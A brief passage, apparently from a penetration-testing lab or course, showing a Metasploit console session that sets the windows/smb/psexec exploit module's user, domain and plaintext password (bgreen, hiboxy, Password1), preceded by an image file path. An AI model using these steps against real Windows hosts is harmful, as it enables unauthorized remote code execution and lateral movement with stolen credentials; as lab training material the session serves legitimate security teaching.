 msf6 exploit(windows/smb/psexec) > set SMBUser bgreen
SMBUser => bgreen
msf6 exploit(windows/smb/psexec) > set SMBDomain hiboxy
SMBDomain => hiboxy
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1